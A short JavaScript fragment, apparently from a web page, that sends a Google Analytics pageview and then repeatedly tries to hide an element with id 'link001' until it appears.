ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

